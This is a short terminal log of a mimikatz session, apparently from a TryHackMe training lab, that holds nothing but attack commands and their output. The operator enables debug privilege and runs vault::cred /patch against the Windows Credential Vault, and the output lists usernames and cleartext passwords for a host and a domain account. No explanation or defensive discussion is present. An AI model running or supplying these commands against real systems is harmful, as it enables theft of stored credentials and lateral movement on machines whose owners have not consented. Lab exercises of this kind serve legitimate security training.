 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # vault::cred /patch
TargetName : 10.10.237.226 / <NULL>
UserName   : thm
Comment    : <NULL>
Type       : 1 - generic
Persist    : 3 - enterprise
Flags      : 00000000
Credential : jfxKruLkkxoPjwe3
Attributes : 0
TargetName : LegacyGeneric:target=10.10.237.226 / <NULL>
UserName   : thm
Comment    : <NULL>
Type       : 1 - generic
Persist    : 3 - enterprise
Flags      : 00000000
Credential : jfxKruLkkxoPjwe3
Attributes : 0
TargetName : Domain:interactive=thm.red\thm-local / <NULL>
UserName   : thm.red\thm-local
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 3 - enterprise
Flags      : 00002004
Credential : Passw0rd123
Attributes : 0
mimikatz # _